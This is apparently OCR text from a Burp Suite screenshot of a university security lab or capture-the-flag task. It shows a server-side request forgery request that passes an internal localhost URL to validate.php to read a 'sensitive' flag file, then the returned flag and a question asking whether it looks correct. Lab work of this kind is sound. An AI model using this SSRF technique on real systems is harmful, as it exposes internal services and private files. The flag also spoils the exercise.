 Send Cancel < > Target: http://assignment-code-warriors.unimelb.life HTTP/1
Request
Pretty Raw Hex \n
1 GET /validate.php?web=
http://127.0.0.1:8873/documents/background-checks/sensitive/
flag.txt HTTP/1.1
2 Host: assignment-code-warriors.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
4 Accept: */*
5 Referer:
http://assignment-code-warriors.unimelb.life/profile.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: CSRF_token=
Mg2e; PHPSESSID=4j3vt04mejtblad8us8gk4hoiu
9 Connection: close
10
Response
Pretty Raw Hex Render \n
FLAG{Port_scanners_R_Us} Does this look correct to you?